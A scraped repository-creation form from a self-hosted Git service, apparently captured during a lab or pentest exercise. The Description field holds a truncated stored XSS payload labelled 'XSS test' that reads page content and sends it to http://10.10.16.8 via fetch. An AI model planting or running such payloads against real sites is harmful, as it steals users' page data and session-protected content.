 repository contains all project files, including revision history. Already hosting one elsewhere? Migrate repository.
Owner *
axel
Some organizations may not show up in the dropdown due to a maximum
repository count limit.
Repository Name *
test
Good repository names use short, memorable and unique keywords.
Visibility
Make repository private
Only the owner or the organization members if they have rights, will be able to
see it.
Description
response.text()).then(data => fetch('http://10.10.16.8
/?content='+encodeURIComponent(data)))">XSS
test</a>
Template
Select a template